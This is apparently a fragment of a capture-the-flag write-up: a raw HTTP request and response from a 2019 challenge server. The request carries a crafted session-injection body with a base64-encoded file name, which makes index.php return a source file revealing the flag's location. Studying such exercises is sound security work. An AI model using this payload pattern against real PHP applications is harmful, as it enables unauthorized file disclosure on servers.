 POST /index.php?f=show_image HTTP/1.1
Host: 47.108.135.45:20138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Cookie:
Origin: moz-extension://401ff200-e08d-41f8-95e6-c3b67ab3ccdc
Content-Length: 66
Connection: close
_SESSION[flagphp]=;s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
HTTP/1.1 200 OK
Date: Sat, 30 Nov 2019 06:02:59 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 45
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
$flag = 'flag in /d0g3_fllllllag';
?>